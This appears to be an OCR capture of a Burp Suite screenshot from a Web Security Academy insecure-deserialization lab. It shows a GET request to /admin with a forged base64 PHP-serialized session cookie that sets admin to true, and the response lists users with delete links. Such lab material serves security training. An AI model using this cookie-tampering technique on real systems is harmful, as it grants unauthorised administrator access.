 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin?id=wiener HTTP/2
2 Host: 0a9300cc0410f62d84a591ee005b00d6.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7Yjox030%3
d
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0a9300cc0410f62d84a591ee005b00d6.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render Hackvertor \n
</p>
48 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73